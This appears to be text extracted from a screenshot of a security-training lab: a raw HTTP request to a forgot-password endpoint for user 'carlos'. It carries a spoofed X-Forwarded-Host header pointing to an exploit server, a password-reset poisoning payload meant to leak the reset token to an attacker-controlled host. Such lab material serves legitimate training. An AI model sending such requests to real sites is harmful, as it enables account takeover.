 1 POST /forgot-password HTTP/1.1
2 Host: ac161fe41f8aa951c03f17ff005e002e.web-security-academy.net
3 Cookie: session=Pxkncm9ulrhti9TOwO3MmdP1vOe8p1je
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://ac161fe41f8aa951c03f17ff005e002e.web-security-academy.net
11 Referer:
https://ac161fe41f8aa951c03f17ff005e002e.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-Host: exploit-ac8d1f681fa9a91ec0051752018900d7.web-security-academy.net
20
21 username=carlos